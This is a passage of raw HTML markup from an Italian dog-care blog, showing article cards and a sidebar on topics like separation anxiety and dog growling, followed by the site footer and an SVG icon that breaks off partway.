                    <div class="jkit-thumb"><a aria-label="Ansia da separazione cane: i cani soffrono il distacco?" href="https://fantasticane.com/ansia-da-separazione/"><div class="thumbnail-container ">
            <img width="800" height="600" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="ansia da separazione" loading="lazy" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione-655x491.jpg 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione.jpg" class="attachment-full size-full wp-post-image" alt="ansia da separazione" loading="lazy" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/03/ansia-da-separazione-655x491.jpg 655w" sizes="auto, (max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>
        </div></a></div>
                    <div class="jkit-postblock-content"><div class="jkit-post-category "><span><a href="https://fantasticane.com/category/educazione-del-cane/" class="category-educazione-del-cane">Educazione del cane</a></span></div><h3 class="jkit-post-title">
							<a href="https://fantasticane.com/ansia-da-separazione/">Ansia da separazione cane: i cani soffrono il distacco?</a>
						</h3><div class="jkit-post-meta"></div><div class="jkit-post-excerpt"><p>Che il tuo cane resti da solo poco tempo o diverse ore, devi sapere che per lui, la maggior parte delle volte… Può essere un problema..</p></div><div class="jkit-post-meta-bottom">
							<div class="jkit-meta-readmore icon-position-after">
                <a title="Ansia da separazione cane: i cani soffrono il distacco?" href="https://fantasticane.com/ansia-da-separazione/" class="jkit-readmore">Leggi articolo</a>
            </div>
						</div></div>
                </article><article class="jkit-post post-75521 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane">
                    <div class="jkit-thumb"><a aria-label="Come parlare ai cani? 5 consigli per farsi ascoltare" href="https://fantasticane.com/come-parlare-ai-cani/"><div class="thumbnail-container ">
            <img width="800" height="600" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="come parlare ai cani" loading="lazy" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani-655x491.jpg 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani.jpg" class="attachment-full size-full wp-post-image" alt="come parlare ai cani" loading="lazy" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/03/come-parlare-ai-cani-655x491.jpg 655w" sizes="auto, (max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>
        </div></a></div>
                    <div class="jkit-postblock-content"><div class="jkit-post-category "><span><a href="https://fantasticane.com/category/educazione-del-cane/" class="category-educazione-del-cane">Educazione del cane</a></span></div><h3 class="jkit-post-title">
							<a href="https://fantasticane.com/come-parlare-ai-cani/">Come parlare ai cani? 5 consigli per farsi ascoltare</a>
						</h3><div class="jkit-post-meta"></div><div class="jkit-post-excerpt"><p>Qual è il segreto per farsi ascoltare dal proprio amico e avere la certezza di godere di un rapporto limpido senza incomprensioni? In questo articolo te..</p></div><div class="jkit-post-meta-bottom">
							<div class="jkit-meta-readmore icon-position-after">
                <a title="Come parlare ai cani? 5 consigli per farsi ascoltare" href="https://fantasticane.com/come-parlare-ai-cani/" class="jkit-readmore">Leggi articolo</a>
            </div>
						</div></div>
                </article>
        </div></div><div class="jkit-block-pagination jkit-align"><div class="jkit-pagination-button jkit-block-loadmore icon-position-before"><a href="#" data-load="Carica altri..." data-loading="Caricamento...">Carica altri...</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea9fef8" data-id="ea9fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98f63be elementor-widget elementor-widget-heading" data-id="98f63be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorie:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50b3024 elementor-widget elementor-widget-jkit_category_list" data-id="50b3024" data-element_type="widget" data-widget_type="jkit_category_list.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-categorylist layout-vertical jeg_module_90991_3_697e787607fd0" ><div class="jkit-category category-list-item">
                <a href="https://fantasticane.com/category/uncategorized/">
                    <span class="icon-list"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
                    <div class="jkit-categorylist-content">Uncategorized</div>
                </a>
            </div><div class="jkit-category category-list-item">
                <a href="https://fantasticane.com/category/salute-del-cane/">
                    <span class="icon-list"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
                    <div class="jkit-categorylist-content">Salute del cane</div>
                </a>
            </div><div class="jkit-category category-list-item">
                <a href="https://fantasticane.com/category/educazione-del-cane/">
                    <span class="icon-list"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
                    <div class="jkit-categorylist-content">Educazione del cane</div>
                </a>
            </div><div class="jkit-category category-list-item">
                <a href="https://fantasticane.com/category/educare-un-cucciolo/">
                    <span class="icon-list"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
                    <div class="jkit-categorylist-content">Educare un cucciolo</div>
                </a>
            </div><div class="jkit-category category-list-item">
                <a href="https://fantasticane.com/category/biografia/">
                    <span class="icon-list"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
                    <div class="jkit-categorylist-content">Biografia</div>
                </a>
            </div><div class="jkit-category category-list-item">
                <a href="https://fantasticane.com/category/accessori/">
                    <span class="icon-list"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
                    <div class="jkit-categorylist-content">Accessori</div>
                </a>
            </div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e11978 elementor-widget elementor-widget-heading" data-id="0e11978" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">I piu letti:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81284bb elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="81284bb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-127307 post type-post status-publish format-standard hentry category-uncategorized" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fantasticane.com/veterinario-dott-mirko-ivaldi-dai-questo-al-tuo-cane-una-volta-al-giorno-e-guarda-cosa-succede-alla-sua-rigidita-gia-dopo-soli-3-giorni/" >
				Veterinario dott. Mirko Ivaldi: Inserisci questo nella routine quotidiana del tuo cane e osserva nel tempo cosa cambia nella sua mobilità			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://fantasticane.com/veterinario-dott-mirko-ivaldi-dai-questo-al-tuo-cane-una-volta-al-giorno-e-guarda-cosa-succede-alla-sua-rigidita-gia-dopo-soli-3-giorni/" aria-label="Leggi tutto Veterinario dott. Mirko Ivaldi: Inserisci questo nella routine quotidiana del tuo cane e osserva nel tempo cosa cambia nella sua mobilità" tabindex="-1" >
			Leggi tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-127076 post type-post status-publish format-standard has-post-thumbnail hentry category-salute-del-cane" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fantasticane.com/veterinario-esperto-lerrore-numero-1-che-puo-dimezzare-laspettativa-di-vita-di-un-cane-guarda-il-video/" >
				Veterinario esperto: l’errore numero 1 che può dimezzare l’aspettativa di vita di un cane (Guarda il video)			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://fantasticane.com/veterinario-esperto-lerrore-numero-1-che-puo-dimezzare-laspettativa-di-vita-di-un-cane-guarda-il-video/" aria-label="Leggi tutto Veterinario esperto: l’errore numero 1 che può dimezzare l’aspettativa di vita di un cane (Guarda il video)" tabindex="-1" >
			Leggi tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-90991 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fantasticane.com/cane-che-ringhia/" >
				Cane che ringhia: perché lo fa e soluzioni			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://fantasticane.com/cane-che-ringhia/" aria-label="Leggi tutto Cane che ringhia: perché lo fa e soluzioni" tabindex="-1" >
			Leggi tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-90205 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fantasticane.com/collare-a-strozzo-pericoloso/" >
				Collare a strozzo: è pericoloso per il cane?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://fantasticane.com/collare-a-strozzo-pericoloso/" aria-label="Leggi tutto Collare a strozzo: è pericoloso per il cane?" tabindex="-1" >
			Leggi tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-89603 post type-post status-publish format-standard has-post-thumbnail hentry category-salute-del-cane" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://fantasticane.com/cuscinetti-cane-screpolati-e-secchi/" >
				Cuscinetti cane screpolati e secchi: cause e cure			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://fantasticane.com/cuscinetti-cane-screpolati-e-secchi/" aria-label="Leggi tutto Cuscinetti cane screpolati e secchi: cause e cure" tabindex="-1" >
			Leggi tutto »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="41317" class="elementor elementor-41317 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-576fdf3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="576fdf3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-673285e" data-id="673285e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f387b18 elementor-widget elementor-widget-image" data-id="f387b18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com">
							<img width="2611" height="705" src="[data-uri]" class="attachment-full size-full wp-image-523 lazyload" alt="logo" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2017/06/logo.png" data-srcset="https://fantasticane.com/wp-content/uploads/2017/06/logo.png 2611w, https://fantasticane.com/wp-content/uploads/2017/06/logo-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2017/06/logo-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2017/06/logo-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2017/06/logo-1024x276.png 1024w" data-sizes="auto" data-eio-rwidth="2611" data-eio-rheight="705" /><noscript><img width="2611" height="705" src="https://fantasticane.com/wp-content/uploads/2017/06/logo.png" class="attachment-full size-full wp-image-523" alt="logo" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2017/06/logo.png 2611w, https://fantasticane.com/wp-content/uploads/2017/06/logo-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2017/06/logo-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2017/06/logo-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2017/06/logo-1024x276.png 1024w" sizes="(max-width: 2611px) 100vw, 2611px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-500c227 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="500c227" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa270cd" data-id="fa270cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cdbf48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cdbf48" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1f06ce" data-id="c1f06ce" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79f4a1e" data-id="79f4a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2739b33 elementor-widget elementor-widget-heading" data-id="2739b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2574f8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2574f8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/recensioni/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Recensioni</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/newsletter/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/contattaci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contatti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/lavora-con-noi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Lavora con noi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.mykajabi.com/login">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Accedi ai tuoi corsi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95754b2" data-id="95754b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a64f93 elementor-widget elementor-widget-heading" data-id="2a64f93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Supporto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7afd478 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afd478" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/mio-account/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Il tuo account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/privacy-policy/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/cookie-policy/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/dichiarazione-cookie/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Dichiarazione Cookie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/termini-e-condizioni/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Termini &amp; Condizioni</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29a0a2b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29a0a2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b7ed5a" data-id="0b7ed5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ef439 elementor-widget elementor-widget-heading" data-id="19ef439" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Copyright 2026 Tutti i diritti riservati - Dog Welfare Ltd - Suite 1 5th floor 22 Eastcheap - EC3M 1EU London England - VAT GB365704191 OSS VAT. IE/EU372026577</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87286bd elementor-mobile-position-inline-end elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-fixed elementor-view-default elementor-position-block-start elementor-widget elementor-widget-global elementor-global-108558 elementor-widget-icon-box" data-id="87286bd" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wa.me/393716739915" class="elementor-icon" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="700" viewBox="0 0 525 525.000007" height="700" preserveAspectRatio="xMidYMid meet"><defs><g></g></defs><path fill="#ffffff" d="M 328.605469 217.042969 C 329.683594 218.125 330.738281 219.234375 331.765625 220.367188 C 332.792969 221.5 333.792969 222.65625 334.761719 223.839844 C 335.730469 225.019531 336.671875 226.226562 337.582031 227.453125 C 338.492188 228.679688 339.375 229.929688 340.222656 231.203125 C 341.074219 232.472656 341.890625 233.765625 342.675781 235.078125 C 343.460938 236.386719 344.214844 237.71875 344.9375 239.066406 C 345.65625 240.414062 346.34375 241.78125 347 243.164062 C 347.652344 244.542969 348.273438 245.941406 348.855469 247.355469 C 349.441406 248.765625 349.992188 250.195312 350.507812 251.632812 C 351.023438 253.074219 351.5 254.523438 351.945312 255.988281 C 352.390625 257.449219 352.796875 258.921875 353.167969 260.40625 C 353.539062 261.890625 353.875 263.382812 354.171875 264.882812 C 354.472656 266.378906 354.734375 267.886719 354.957031 269.398438 C 355.179688 270.910156 355.367188 272.429688 355.519531 273.949219 C 355.667969 275.472656 355.78125 276.996094 355.855469 278.523438 C 355.929688 280.050781 355.96875 281.578125 355.96875 283.109375 C 355.96875 284.636719 355.929688 286.164062 355.855469 287.691406 C 355.78125 289.21875 355.667969 290.742188 355.519531 292.265625 C 355.367188 293.785156 355.179688 295.304688 354.957031 296.816406 C 354.734375 298.328125 354.472656 299.835938 354.171875 301.335938 C 353.875 302.835938 353.539062 304.324219 353.167969 305.808594 C 352.796875 307.292969 352.390625 308.765625 351.945312 310.226562 C 351.5 311.691406 351.023438 313.144531 350.507812 314.582031 C 349.992188 316.023438 349.441406 317.449219 348.855469 318.859375 C 348.273438 320.273438 347.652344 321.671875 347 323.054688 C 346.34375 324.433594 345.65625 325.800781 344.9375 327.148438 C 344.214844 328.496094 343.460938 329.828125 342.675781 331.140625 C 341.890625 332.449219 341.074219 333.742188 340.222656 335.011719 C 339.375 336.285156 338.492188 337.535156 337.582031 338.761719 C 336.671875 339.992188 335.730469 341.195312 334.761719 342.378906 C 333.792969 343.558594 332.792969 344.714844 331.765625 345.847656 C 330.738281 346.984375 329.683594 348.089844 328.605469 349.171875 C 327.523438 350.25 326.417969 351.304688 325.28125 352.332031 C 324.148438 353.359375 322.992188 354.359375 321.8125 355.328125 C 320.628906 356.296875 319.425781 357.238281 318.195312 358.148438 C 316.96875 359.058594 315.71875 359.941406 314.445312 360.789062 C 313.175781 361.640625 311.882812 362.457031 310.574219 363.242188 C 309.261719 364.027344 307.929688 364.78125 306.582031 365.503906 C 305.234375 366.222656 303.867188 366.910156 302.488281 367.566406 C 301.105469 368.21875 299.707031 368.839844 298.292969 369.421875 C 296.882812 370.007812 295.457031 370.558594 294.015625 371.074219 C 292.578125 371.589844 291.125 372.066406 289.660156 372.511719 C 288.199219 372.957031 286.726562 373.363281 285.242188 373.734375 C 283.757812 374.105469 282.269531 374.441406 280.769531 374.738281 C 279.269531 375.039062 277.761719 375.300781 276.25 375.523438 C 274.738281 375.746094 273.21875 375.933594 271.699219 376.085938 C 270.175781 376.234375 268.652344 376.347656 267.125 376.421875 C 265.597656 376.496094 264.070312 376.535156 262.542969 376.535156 C 261.011719 376.535156 259.484375 376.496094 257.957031 376.421875 C 256.429688 376.347656 254.90625 376.234375 253.382812 376.085938 C 251.863281 375.933594 250.34375 375.746094 248.832031 375.523438 C 247.320312 375.300781 245.8125 375.039062 244.316406 374.738281 C 242.816406 374.441406 241.324219 374.105469 239.839844 373.734375 C 238.355469 373.363281 236.882812 372.957031 235.421875 372.511719 C 233.957031 372.066406 232.507812 371.589844 231.066406 371.074219 C 229.628906 370.558594 228.199219 370.007812 226.789062 369.421875 C 225.375 368.839844 223.976562 368.21875 222.597656 367.566406 C 221.214844 366.910156 219.847656 366.222656 218.5 365.503906 C 217.152344 364.78125 215.820312 364.027344 214.511719 363.242188 C 213.199219 362.457031 211.90625 361.640625 210.636719 360.789062 C 209.363281 359.941406 208.113281 359.058594 206.886719 358.148438 C 205.660156 357.238281 204.453125 356.296875 203.273438 355.328125 C 202.089844 354.359375 200.933594 353.359375 199.800781 352.332031 C 198.667969 351.304688 197.558594 350.25 196.476562 349.171875 C 195.398438 348.089844 194.34375 346.984375 193.316406 345.847656 C 192.289062 344.714844 191.292969 343.558594 190.320312 342.378906 C 189.351562 341.195312 188.410156 339.992188 187.5 338.761719 C 186.589844 337.535156 185.710938 336.285156 184.859375 335.011719 C 184.011719 333.742188 183.191406 332.449219 182.40625 331.140625 C 181.621094 329.828125 180.867188 328.496094 180.144531 327.148438 C 179.425781 325.800781 178.738281 324.433594 178.085938 323.054688 C 177.429688 321.671875 176.8125 320.273438 176.226562 318.859375 C 175.640625 317.449219 175.089844 316.023438 174.574219 314.582031 C 174.058594 313.144531 173.582031 311.691406 173.136719 310.226562 C 172.691406 308.765625 172.285156 307.292969 171.914062 305.808594 C 171.542969 304.324219 171.207031 302.835938 170.910156 301.335938 C 170.609375 299.835938 170.351562 298.328125 170.125 296.816406 C 169.902344 295.304688 169.714844 293.785156 169.5625 292.265625 C 169.414062 290.742188 169.300781 289.21875 169.226562 287.691406 C 169.152344 286.164062 169.113281 284.636719 169.113281 283.109375 C 169.113281 281.578125 169.152344 280.050781 169.226562 278.523438 C 169.300781 276.996094 169.414062 275.472656 169.5625 273.949219 C 169.714844 272.429688 169.902344 270.910156 170.125 269.398438 C 170.351562 267.886719 170.609375 266.378906 170.910156 264.882812 C 171.207031 263.382812 171.542969 261.890625 171.914062 260.40625 C 172.285156 258.921875 172.691406 257.449219 173.136719 255.988281 C 173.582031 254.523438 174.058594 253.074219 174.574219 251.632812 C 175.089844 250.195312 175.640625 248.765625 176.226562 247.355469 C 176.8125 245.941406 177.429688 244.542969 178.085938 243.164062 C 178.738281 241.78125 179.425781 240.414062 180.144531 239.066406 C 180.867188 237.71875 181.621094 236.386719 182.40625 235.078125 C 183.191406 233.765625 184.011719 232.472656 184.859375 231.203125 C 185.710938 229.929688 186.589844 228.679688 187.5 227.453125 C 188.410156 226.226562 189.351562 225.019531 190.320312 223.839844 C 191.292969 222.65625 192.289062 221.5 193.316406 220.367188 C 194.34375 219.234375 195.398438 218.125 196.476562 217.042969 C 197.558594 215.964844 198.667969 214.910156 199.800781 213.882812 C 200.933594 212.855469 202.089844 211.859375 203.273438 210.886719 C 204.453125 209.917969 205.660156 208.976562 206.886719 208.066406 C 208.113281 207.15625 209.363281 206.277344 210.636719 205.425781 C 211.90625 204.578125 213.199219 203.757812 214.511719 202.972656 C 215.820312 202.1875 217.152344 201.433594 218.5 200.710938 C 219.847656 199.992188 221.214844 199.304688 222.597656 198.652344 C 223.976562 197.996094 225.375 197.378906 226.789062 196.792969 C 228.199219 196.207031 229.628906 195.65625 231.066406 195.140625 C 232.507812 194.625 233.957031 194.148438 235.421875 193.703125 C 236.882812 193.257812 238.355469 192.851562 239.839844 192.480469 C 241.324219 192.109375 242.816406 191.773438 244.316406 191.476562 C 245.8125 191.175781 247.320312 190.917969 248.832031 190.691406 C 250.34375 190.46875 251.863281 190.28125 253.382812 190.128906 C 254.90625 189.980469 256.429688 189.867188 257.957031 189.792969 C 259.484375 189.71875 261.011719 189.679688 262.542969 189.679688 C 264.070312 189.679688 265.597656 189.71875 267.125 189.792969 C 268.652344 189.867188 270.175781 189.980469 271.699219 190.128906 C 273.21875 190.28125 274.738281 190.46875 276.25 190.691406 C 277.761719 190.917969 279.269531 191.175781 280.769531 191.476562 C 282.269531 191.773438 283.757812 192.109375 285.242188 192.480469 C 286.726562 192.851562 288.199219 193.257812 289.660156 193.703125 C 291.125 194.148438 292.578125 194.625 294.015625 195.140625 C 295.457031 195.65625 296.882812 196.207031 298.292969 196.792969 C 299.707031 197.378906 301.105469 197.996094 302.488281 198.652344 C 303.867188 199.304688 305.234375 199.992188 306.582031 200.710938 C 307.929688 201.433594 309.261719 202.1875 310.574219 202.972656 C 311.882812 203.757812 313.175781 204.578125 314.445312 205.425781 C 315.71875 206.277344 316.96875 207.15625 318.195312 208.066406 C 319.425781 208.976562 320.628906 209.917969 321.8125 210.886719 C 322.992188 211.859375 324.148438 212.855469 325.28125 213.882812 C 326.417969 214.910156 327.523438 215.964844 328.605469 217.042969 Z M 328.605469 217.042969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 262.542969 164.179688 C 196.800781 164.179688 143.695312 217.207031 143.613281 282.949219 C 143.585938 